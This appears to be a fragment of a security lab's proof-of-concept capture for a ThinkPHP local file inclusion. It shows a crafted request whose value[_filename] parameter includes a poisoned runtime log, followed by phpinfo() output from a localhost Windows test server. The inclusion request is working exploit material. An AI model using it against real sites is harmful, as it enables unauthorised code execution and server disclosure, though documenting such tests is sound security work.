 127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=.\Application\Runtime\Logs\Home\21_06_30.log
:00 ] 127.0.0.1 /index.php?m=Home&c=Index&a=index&test=-->
PHP Version 5.6.27
php
System Windows NT DESKTOP-AI5L4DG 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
玄甲安全实验室
PHP Extension 20131226
Zend Extension 220131226